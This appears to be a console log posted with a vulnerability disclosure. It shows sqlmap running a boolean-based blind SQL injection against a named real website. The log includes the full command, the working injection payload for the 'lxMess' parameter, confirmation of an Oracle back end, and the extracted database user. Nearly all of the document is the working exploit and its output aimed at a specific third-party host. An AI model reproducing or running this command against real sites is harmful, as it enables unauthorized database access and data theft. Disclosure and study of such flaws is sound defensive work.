 C:\Users\ \Desktop\sqlmap>sqlmap.py -u "http://ziyuan.51taoshi.com/fore/zycent
er/showZy.action?lxMess=-1' OR 1=1* or '9Txsz7fN'='" --no-cast --technique=B
--current-user
{1.0-dev-nongit-20151117}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:02:45
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[19:02:46] [INFO] resuming back-end DBMS 'oracle'
[19:02:46] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://ziyuan.51taoshi.com:80/fore/zycenter/showZy.action?lxMess=-1
' OR 1=1 AND 3412=3412 or '9Txsz7fN'='
---
[19:02:52] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[19:02:52] [INFO] fetching current user
[19:02:52] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:02:52] [INFO] retrieved:
[19:02:53] [WARNING] reflective value(s) found and filtering out
TFC
current user: 'TFC'
[19:03:45] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\ziyuan.51taoshi.com'
www.wooyun.org
[*] shutting down at 19:03:45